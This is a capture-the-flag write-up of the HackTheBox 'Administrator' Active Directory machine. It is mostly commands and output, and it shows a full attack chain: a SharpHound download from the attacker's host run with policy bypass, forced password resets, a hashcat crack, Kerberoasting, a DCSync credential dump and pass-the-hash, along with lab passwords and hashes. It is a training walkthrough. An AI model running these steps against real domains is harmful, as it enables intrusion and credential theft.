HackTheBox Administrator Writeup
Nmap Enumeration
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
# Nmap 7.95 scan initiated Fri May 30 08:00:42 2025 as: /usr/lib/nmap/nmap -sC -sV -vv -oN nmap 10.10.11.42
Nmap scan report for 10.10.11.42
Host is up, received echo-reply ttl 127 (0.10s latency).
Scanned at 2025-05-30 08:00:42 CDT for 25s
Not shown: 987 closed tcp ports (reset)
PORT STATE SERVICE REASON VERSION
21/tcp open ftp syn-ack ttl 127 Microsoft ftpd
| ftp-syst:
|_ SYST: Windows_NT
53/tcp open domain syn-ack ttl 127 Simple DNS Plus
88/tcp open kerberos-sec syn-ack ttl 127 Microsoft Windows Kerberos (server time: 2025-05-30 11:40:37Z)
135/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
139/tcp open netbios-ssn syn-ack ttl 127 Microsoft Windows netbios-ssn
389/tcp open ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: administrator.htb0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds? syn-ack ttl 127
464/tcp open kpasswd5? syn-ack ttl 127
593/tcp open ncacn_http syn-ack ttl 127 Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped syn-ack ttl 127
3268/tcp open ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: administrator.htb0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped syn-ack ttl 127
5985/tcp open http syn-ack ttl 127 Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
Service Info: Host: DC; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
| smb2-time:
| date: 2025-05-30T11:40:45
|_ start_date: N/A
| p2p-conficker:
| Checking for Conficker.C or higher...
| Check 1 (port 35406/tcp): CLEAN (Couldn't connect)
| Check 2 (port 39618/tcp): CLEAN (Couldn't connect)
| Check 3 (port 52617/udp): CLEAN (Timeout)
| Check 4 (port 20255/udp): CLEAN (Failed to receive data)
|_ 0/4 checks are positive: Host is CLEAN or ports are blocked
|_clock-skew: -1h20m11s
Read data files from: /usr/share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Fri May 30 08:01:07 2025 -- 1 IP address (1 host up) scanned in 25.58 seconds
It’s a Windows Active Directory environment!
SMB Enumeration
Null User
1
2
3
4
5
┌──(wzwr㉿kali)-[~/Documents/htb/administrator]
└─$ crackmapexec smb 10.10.11.42 -u '' -p '' --shares
SMB 10.10.11.42 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:administrator.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.42 445 DC [+] administrator.htb\:
SMB 10.10.11.42 445 DC [-] Error enumerating shares: STATUS_ACCESS_DENIED
Initial Foothold
1
2
3
4
5
6
7
8
9
10
11
12
┌──(wzwr㉿kali)-[~/Documents/htb/administrator]
└─$ crackmapexec smb 10.10.11.42 -u 'olivia' -p 'ichliebedich' --shares
SMB 10.10.11.42 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:administrator.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.42 445 DC [+] administrator.htb\olivia:ichliebedich
SMB 10.10.11.42 445 DC [+] Enumerated shares
SMB 10.10.11.42 445 DC Share Permissions Remark
SMB 10.10.11.42 445 DC ----- ----------- ------
SMB 10.10.11.42 445 DC ADMIN$ Remote Admin
SMB 10.10.11.42 445 DC C$ Default share
SMB 10.10.11.42 445 DC IPC$ READ Remote IPC
SMB 10.10.11.42 445 DC NETLOGON READ Logon server share
SMB 10.10.11.42 445 DC SYSVOL READ Logon server share
SYSVOL
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
┌──(wzwr㉿kali)-[~/Documents/htb/administrator]
└─$ tree .
.
├── DfsrPrivate
├── Policies
│ ├── {31B2F340-016D-11D2-945F-00C04FB984F9}
│ │ ├── GPT.INI
│ │ ├── MACHINE
│ │ │ ├── Microsoft
│ │ │ │ └── Windows NT
│ │ │ │ └── SecEdit
│ │ │ │ └── GptTmpl.inf
│ │ │ ├── Registry.pol
│ │ │ └── Scripts
│ │ │ ├── Shutdown
│ │ │ └── Startup
│ │ └── USER
│ └── {6AC1786C-016F-11D2-945F-00C04fB984F9}
│ ├── GPT.INI
│ ├── MACHINE
│ │ ├── Microsoft
│ │ │ └── Windows NT
│ │ │ └── SecEdit
│ │ │ └── GptTmpl.inf
│ │ ├── Registry.pol
│ │ ├── Scripts
│ │ │ ├── Shutdown
│ │ │ └── Startup
│ │ └── comment.cmtx
│ └── USER
├── creds.txt
├── nmap
└── scripts
Nothing interesting at first look…
WINRM
1
2
3
4
5
┌──(wzwr㉿kali)-[~/Documents/htb/administrator]
└─$ crackmapexec winrm 10.10.11.42 -u 'olivia' -p 'ichliebedich'
SMB 10.10.11.42 5985 DC [*] Windows Server 2022 Build 20348 (name:DC) (domain:administrator.htb)
HTTP 10.10.11.42 5985 DC [*] http://10.10.11.42:5985/wsman
WINRM 10.10.11.42 5985 DC [+] administrator.htb\olivia:ichliebedich (Pwn3d!)
We can remote connect with WinRM! Let’s do it.
1
2
3
4
5
6
7
8
9
10
11
12
┌──(wzwr㉿kali)-[~/Documents/htb/administrator]
└─$ evil-winrm -i 10.10.11.42 -u 'olivia' -p 'ichliebedich'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\olivia\Documents> whoami
administrator\olivia
Post-Exploitation
Quick check olivia
Note that user.txt is not within the olivia directory
1
2
3
4
5
6
7
8
9
10
*Evil-WinRM* PS C:\Users> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ============================== =======
SeMachineAccountPrivilege Add workstations to domain Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
1
2
3
4
5
6
7
8
9
10
*Evil-WinRM* PS C:\Users> net user /domain
User accounts for \\
-------------------------------------------------------------------------------
Administrator alexander benjamin
emily emma ethan
Guest krbtgt michael
olivia
The command completed with one or more errors.
WinPEASx64 with olivia
Nothing Interesting…

Bloodhound!
1
2
3
4
5
6
7
8
9
10
11
*Evil-WinRM* PS C:\Users\olivia> iwr -uri http://10.10.16.24/SharpHound.ps1 -Outfile SharpHound.ps1
*Evil-WinRM* PS C:\Users\olivia> powershell -ep bypass
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements! https://aka.ms/PSWindows
PS C:\Users\olivia>
*Evil-WinRM* PS C:\Users\olivia> Import-Module .\SharpHound.ps1
*Evil-WinRM* PS C:\Users\olivia> Invoke-BloodHound -CollectionMethod All -OutputDirectory C:\Users\olivia -OutputPrefix "htb"
*Evil-WinRM* PS C:\Users\olivia>
High Value
Olivia Unrolled Groups

Olivia have GenericAll to MICHAEL
We have GenericAll permissions to Michael, which means we can compromise Michael’s account.
We can assume we owned Michael in this case to further analysis

Michael have ForceChangePassword to BENJAMIN
Michael has ForceChangePassword permissions to Benjamin. Again, we can compromise Benjamin’s account by forcing him to change the password to a value which we control!
We can assume we owned Benjamin in this case

Benjamin Groups
Benjamin is a member of Share moderators, which is kind of interesting… However, in further analysis, we don’t find any interesting relation between share moderators group…
We can first try to compromise Benjamin at this point.
Exploit to BENJAMIN
Change Michael Password
1
2
3
┌──(wzwr㉿kali)-[~/Documents/htb/administrator]
└─$ bloodyAD --host 10.10.11.42 -u 'administrator.htb' -u 'olivia' -p 'ichliebedich' set password 'michael' 'wzwr1029'
[+] Password changed successfully!
Change Benjamin Password
1
2
3
┌──(wzwr㉿kali)-[~/Documents/htb/administrator]
└─$ bloodyAD --host 10.10.11.42 -u 'administrator.htb' -u 'michael' -p 'wzwr1029' set password 'benjamin' 'wzwr1029'
[+] Password changed successfully!
Check Benjamin Permissions
1
2
3
4
5
6
7
8
9
10
11
12
┌──(wzwr㉿kali)-[~/Documents/htb/administrator]
└─$ crackmapexec smb 10.10.11.42 -u 'benjamin' -p 'wzwr1029' --shares
SMB 10.10.11.42 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:administrator.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.42 445 DC [+] administrator.htb\benjamin:wzwr1029
SMB 10.10.11.42 445 DC [+] Enumerated shares
SMB 10.10.11.42 445 DC Share Permissions Remark
SMB 10.10.11.42 445 DC ----- ----------- ------
SMB 10.10.11.42 445 DC ADMIN$ Remote Admin
SMB 10.10.11.42 445 DC C$ Default share
SMB 10.10.11.42 445 DC IPC$ READ Remote IPC
SMB 10.10.11.42 445 DC NETLOGON READ Logon server share
SMB 10.10.11.42 445 DC SYSVOL READ Logon server share
FTP with Benjamin?
Since we don’t have any approach to further exploit, let’s check back what services we didn’t explore. One of the services is FTP, we failed to login as Olivia. However, since we have share operator group permissions, let’s try to connect to FTP services with Benjamin.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
┌──(wzwr㉿kali)-[~/Documents/htb/administrator]
└─$ ftp 10.10.11.42
Connected to 10.10.11.42.
220 Microsoft FTP Service
Name (10.10.11.42:wzwr): benjamin
331 Password required
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> ls
229 Entering Extended Passive Mode (|||64255|)
125 Data connection already open; Transfer starting.
10-05-24 09:13AM 952 Backup.psafe3
226 Transfer complete.
ftp>
Good, download it.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
┌──(wzwr㉿kali)-[~/Documents/htb/administrator]
└─$ ftp 10.10.11.42
Connected to 10.10.11.42.
220 Microsoft FTP Service
Name (10.10.11.42:wzwr): benjamin
331 Password required
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> ls
229 Entering Extended Passive Mode (|||64255|)
125 Data connection already open; Transfer starting.
10-05-24 09:13AM 952 Backup.psafe3
226 Transfer complete.
ftp> mget *
mget Backup.psafe3 [anpqy?]? y
229 Entering Extended Passive Mode (|||64260|)
125 Data connection already open; Transfer starting.
100% |****************************************************************************************************************| 952 6.88 KiB/s 00:00 ETA
226 Transfer complete.
WARNING! 3 bare linefeeds received in ASCII mode.
File may not have transferred correctly.
952 bytes received in 00:00 (5.00 KiB/s)
ftp> binary
200 Type set to I.
ftp> mget *
mget Backup.psafe3 [anpqy?]? y
229 Entering Extended Passive Mode (|||64266|)
125 Data connection already open; Transfer starting.
100% |****************************************************************************************************************| 952 6.94 KiB/s 00:00 ETA
226 Transfer complete.
952 bytes received in 00:00 (5.06 KiB/s)
1
2
3
┌──(wzwr㉿kali)-[~/Documents/htb/administrator]

└─$ file Backup.psafe3
Backup.psafe3: Password Safe V3 database
Let’s try hashcat to brute force it!
1
2
3
4
5
6
7
8
9
┌──(wzwr㉿kali)-[~/Documents/htb/administrator]
└─$ sudo hashcat -m 5200 Backup.psafe3 /usr/share/wordlists/rockyou.txt --force
[sudo] password for wzwr:
hashcat (v6.2.6) starting
You have enabled --force to bypass dangerous warnings and errors!
This can hide serious problems and should only be done when debugging.
Do not report hashcat issues encountered when using --force.
...
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
...
Backup.psafe3:tekieromucho
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 5200 (Password Safe v3)
Hash.Target......: Backup.psafe3
Time.Started.....: Fri May 30 08:45:50 2025, (0 secs)
Time.Estimated...: Fri May 30 08:45:50 2025, (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........: 11949 H/s (7.72ms) @ Accel:128 Loops:1024 Thr:1 Vec:4
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 4864/14344385 (0.03%)
Rejected.........: 0/4864 (0.00%)
Restore.Point....: 4608/14344385 (0.03%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:2048-2049
Candidate.Engine.: Device Generator
Candidates.#1....: Liverpool -> denis
Hardware.Mon.#1..: Util: 52%
Started: Fri May 30 08:45:42 2025
Stopped: Fri May 30 08:45:51 2025
We found tekieromucho password! However, to read password safe v3 database file, we might need to download appropriate tools. We can download it by:
1
2
┌──(wzwr㉿kali)-[~/Documents/htb/administrator]
└─$ sudo apt-get install passwordsafe

After that, we open the tools.
We open the database, and found several credentials.
By double clicking the username entry, we can obtain their corresponding password!
That is, we compromise alexander, emily, emma accounts. Notice that, emily is the high-value target as we found in bloodhound analysis! Thus, in the following exploit, we may first focus on Emily instead of another accounts.
emily:UXLCI5iETUsIBoFVTj8yQFKoHjXmb
1
2
3
4
5
6
7
8
9
10
11
12
┌──(wzwr㉿kali)-[~/Documents/htb/administrator]
└─$ crackmapexec smb 10.10.11.42 -u 'emily' -p 'UXLCI5iETUsIBoFVTj8yQFKoHjXmb' --shares
SMB 10.10.11.42 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:administrator.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.42 445 DC [+] administrator.htb\emily:UXLCI5iETUsIBoFVTj8yQFKoHjXmb
SMB 10.10.11.42 445 DC [+] Enumerated shares
SMB 10.10.11.42 445 DC Share Permissions Remark
SMB 10.10.11.42 445 DC ----- ----------- ------
SMB 10.10.11.42 445 DC ADMIN$ Remote Admin
SMB 10.10.11.42 445 DC C$ Default share
SMB 10.10.11.42 445 DC IPC$ READ Remote IPC
SMB 10.10.11.42 445 DC NETLOGON READ Logon server share
SMB 10.10.11.42 445 DC SYSVOL READ Logon server share
1
2
3
4
5
┌──(wzwr㉿kali)-[~/Documents/htb/administrator]
└─$ crackmapexec winrm 10.10.11.42 -u 'emily' -p 'UXLCI5iETUsIBoFVTj8yQFKoHjXmb'
SMB 10.10.11.42 5985 DC [*] Windows Server 2022 Build 20348 (name:DC) (domain:administrator.htb)
HTTP 10.10.11.42 5985 DC [*] http://10.10.11.42:5985/wsman
WINRM 10.10.11.42 5985 DC [+] administrator.htb\emily:UXLCI5iETUsIBoFVTj8yQFKoHjXmb (Pwn3d!)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
┌──(wzwr㉿kali)-[~/Documents/htb/administrator]
└─$ evil-winrm -i 10.10.11.42 -u 'emily' -p 'UXLCI5iETUsIBoFVTj8yQFKoHjXmb'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\emily\Documents> whoami
administrator\emily
c*Evil-WinRM* PS C:\Users\emily\Documents> cat ../Desktop/user.txt
dfd643496dfdb437eddc7d67a44acba9
*Evil-WinRM* PS C:\Users\emily\Documents>
Exploit with emily
Note that we have GenericWrite over the account ethan, which means we can compromise ethan as well!
Targeted Kerberoasting
https://github.com/ShutdownRepo/targetedKerberoast
1
2
3
4
5
6
7
8
┌──(wzwr㉿kali)-[~/Documents/tools/targetedKerberoast]
└─$ ./targetedKerberoast.py -d 'administrator.htb' -u 'emily' -p 'UXLCI5iETUsIBoFVTj8yQFKoHjXmb' -v
[*] Starting kerberoast attacks
[*] Fetching usernames from Active Directory with LDAP
[VERBOSE] SPN added successfully for (ethan)
[+] Printing hash for (ethan)
$krb5tgs$23$*ethan$ADMINISTRATOR.HTB$administrator.htb/ethan*$62f3346d7a9eda50b9d7c206b953cb78$e0e7e1ecf266fda00d6caa49f7ca2b13d50a2fe4b45d842ba25292e2d0b5ec6142147c359b2481c129921264779118a776c48963e805c34d5fd33eaa120a2bfad6fac2e808c202cd922bfb95d181bd9718badbc9eb0a61f5b0e12c4d8b3b9ee83b38157d65f8b28a69dd7292d60a92046251a9844f04bc1c6bbc269d495e6e1430a6b618d1339174c1203cdaf47cd1fd56007da81d2faa11bece53bbf112d20ee07be9538361be119cd27acceaed9e2a7cc4f1579c1a0e878e88057757e3a1f924bd8b5dccfe6871f22fe63f1ec9a78b820a588c9eb352ee03a9125dbffcb7c4a2242eab5342486253b52003fa12ffeefc96d7044bc3e6f9f63946a5b4ab170afdcc3025ec6e356c52298ccf15d65a61cacda44a2d44530f621b44eb7ebf9dbe588fdde6f609d297596f5b756e28a9d830322f522f9da3377613e150422d415e63d8d70e7e6c7b8ff54597525f426d20696fb3ff8e9c470727ea9613b5c5191fc6cf0603110c224197d957d5e37c266a49e95db6b5e5e345d7dcb3057665167093b07a684e5758226d8d2df2b9ebc80055b598477b3ccf4778e9c412db2a7810da80a82c711f99abc06c381e46e6630fd0dca2ffa630eddc2029fab86c5457d57e364ca71a30302ef0b5f2c7ab75dd038ce51db332c58219c1c6d5b75b757735cbc2da7bfc0ad49586598afa4984de7184893d6b4ffdbb939492d9d18d580d865039747d8a7e75b550a7bfda8cc8e1797412f0e1f682932aabd9b4b2aad138034de10e001914886c457602ee2c8b01ad6181a74119eb011109fc8deb173823b3fb5411661cc1894e71bbc0f689db705a220b076a8e71f44dbfa30da89c15d3f794790f194b3f3ded1861fe1b45737ab5029531d8037749bdf6b9c37b08f3e7b90ee189cf57aa7607a47280497e4ceff6fe0584a888542568a400de7d0a56e004c573a15bfd04082f90d794d355cb26860a06541ecca7a299a109503f48d5b2aeaea86a513732e14ed534bb51ba5f1fdc83fdce4738e6a8fc1cb3c8ced815e9ee7b3964d77352987bb0d16b11efd1737041d248d5836327718b26c4b2075f6625a99fc03671efb736a10264cf1e8a4438940e96816bab61b298a163f88f086b6d9247f9241032db3f28f9239655f260e3e4396c3c8306853b7ce326b649014af237a610c7fab7cc9c01ac129ea799d87dd4acecf710f859ab1d89ad06712b46234ea2bcfc07718f66134e8f1e4fe86898ba9e902df31bbd8db19b1f8f97f917738b215be125dec04f948cbe1fc821a1efc97de087ce83bc71afffaef0d717d06eae352abc436308af6c045cd71e79f15592043389e740a0e991efb0904c9053bb8e0f30feaf27e38bcd4bca580adaac42ecde467642f59c81b6cdf7641ae3a676129f8016969cda2a6052b7a61c3e794d09998916d01b26a4e2187d55506ef6367c58939f78665410d14bafa7f23cfd11e372787c084ada68f8ce57f066fabed73fd0111e43a17f03e8382a9bf23deb955cda2b990ab02c68aaee8eaeb0f5e0
[VERBOSE] SPN removed successfully for (ethan)
Then we try to crack this password! (If failed, we can use another approach we called Shadow Credentials Attack)
However, we succeed to crack the hash with the password limpbizkit.
ethan:limpbizkit
Abuse DCSync with ETHAN
Note that we found that ETHAN have DCSync over the domain administrator.htb, what we gonna do is to abuse this permissions!
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
┌──(wzwr㉿kali)-[~/Documents/htb/administrator]
└─$ sudo impacket-secretsdump "administrator.htb/ethan":"limpbizkit"@10.10.11.42
[sudo] password for wzwr:
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:3dc553ce4b9fd20bd016e098d2d2fd2e:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:1181ba47d45fa2c76385a82409cbfaf6:::
administrator.htb\olivia:1108:aad3b435b51404eeaad3b435b51404ee:fbaa3e2294376dc0f5aeb6b41ffa52b7:::
administrator.htb\michael:1109:aad3b435b51404eeaad3b435b51404ee:de115bfac7f6c6b7f72d65bc7e2aab94:::
administrator.htb\benjamin:1110:aad3b435b51404eeaad3b435b51404ee:de115bfac7f6c6b7f72d65bc7e2aab94:::
administrator.htb\emily:1112:aad3b435b51404eeaad3b435b51404ee:eb200a2583a88ace2983ee5caa520f31:::
administrator.htb\ethan:1113:aad3b435b51404eeaad3b435b51404ee:5c2b9f97e0620c3d307de85a93179884:::
administrator.htb\alexander:3601:aad3b435b51404eeaad3b435b51404ee:cdc9e5f3b0631aa3600e0bfec00a0199:::
administrator.htb\emma:3602:aad3b435b51404eeaad3b435b51404ee:11ecd72c969a57c34c819b41b54455c9:::
DC$:1000:aad3b435b51404eeaad3b435b51404ee:cf411ddad4807b5b4a275d31caa1d4b3:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:9d453509ca9b7bec02ea8c2161d2d340fd94bf30cc7e52cb94853a04e9e69664
Administrator:aes128-cts-hmac-sha1-96:08b0633a8dd5f1d6cbea29014caea5a2
Administrator:des-cbc-md5:403286f7cdf18385
krbtgt:aes256-cts-hmac-sha1-96:920ce354811a517c703a217ddca0175411d4a3c0880c359b2fdc1a494fb13648
krbtgt:aes128-cts-hmac-sha1-96:aadb89e07c87bcaf9c540940fab4af94
krbtgt:des-cbc-md5:2c0bc7d0250dbfc7
administrator.htb\olivia:aes256-cts-hmac-sha1-96:713f215fa5cc408ee5ba000e178f9d8ac220d68d294b077cb03aecc5f4c4e4f3
administrator.htb\olivia:aes128-cts-hmac-sha1-96:3d15ec169119d785a0ca2997f5d2aa48
administrator.htb\olivia:des-cbc-md5:bc2a4a7929c198e9
administrator.htb\michael:aes256-cts-hmac-sha1-96:db96b7ee8e3c3d7779547d0454ae1e6e76d40d3ce456ab5afaed7b37a09b65b6
administrator.htb\michael:aes128-cts-hmac-sha1-96:5d9bd2b965f525f26fb8909b66808968
administrator.htb\michael:des-cbc-md5:5d8a3b7fc1bf5d01
administrator.htb\benjamin:aes256-cts-hmac-sha1-96:be36bcea259bf9a3e8b4080c8ce607b98392f3a9d7c1201305915f413f65bae7
administrator.htb\benjamin:aes128-cts-hmac-sha1-96:7f064e998c4fb020ae6aedf03c3dbbb9
administrator.htb\benjamin:des-cbc-md5:cbb0107cae527531
administrator.htb\emily:aes256-cts-hmac-sha1-96:53063129cd0e59d79b83025fbb4cf89b975a961f996c26cdedc8c6991e92b7c4
administrator.htb\emily:aes128-cts-hmac-sha1-96:fb2a594e5ff3a289fac7a27bbb328218
administrator.htb\emily:des-cbc-md5:804343fb6e0dbc51
administrator.htb\ethan:aes256-cts-hmac-sha1-96:e8577755add681a799a8f9fbcddecc4c3a3296329512bdae2454b6641bd3270f
administrator.htb\ethan:aes128-cts-hmac-sha1-96:e67d5744a884d8b137040d9ec3c6b49f
administrator.htb\ethan:des-cbc-md5:58387aef9d6754fb
administrator.htb\alexander:aes256-cts-hmac-sha1-96:b78d0aa466f36903311913f9caa7ef9cff55a2d9f450325b2fb390fbebdb50b6
administrator.htb\alexander:aes128-cts-hmac-sha1-96:ac291386e48626f32ecfb87871cdeade
administrator.htb\alexander:des-cbc-md5:49ba9dcb6d07d0bf
administrator.htb\emma:aes256-cts-hmac-sha1-96:951a211a757b8ea8f566e5f3a7b42122727d014cb13777c7784a7d605a89ff82
administrator.htb\emma:aes128-cts-hmac-sha1-96:aa24ed627234fb9c520240ceef84cd5e
administrator.htb\emma:des-cbc-md5:3249fba89813ef5d
DC$:aes256-cts-hmac-sha1-96:98ef91c128122134296e67e713b233697cd313ae864b1f26ac1b8bc4ec1b4ccb
DC$:aes128-cts-hmac-sha1-96:7068a4761df2f6c760ad9018c8bd206d
DC$:des-cbc-md5:f483547c4325492a
[*] Cleaning up..
Good, we obtain the administrator’s NTLM hash! We can leverage pass-the-hash technique to login as administrator!
1
2
3
4
┌──(wzwr㉿kali)-[~/Documents/htb/administrator]
└─$ crackmapexec smb 10.10.11.42 -u 'Administrator' -H '3dc553ce4b9fd20bd016e098d2d2fd2e'
SMB 10.10.11.42 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:administrator.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.42 445 DC [+] administrator.htb\Administrator:3dc553ce4b9fd20bd016e098d2d2fd2e (Pwn3d!)
1
2
3
4
5
6
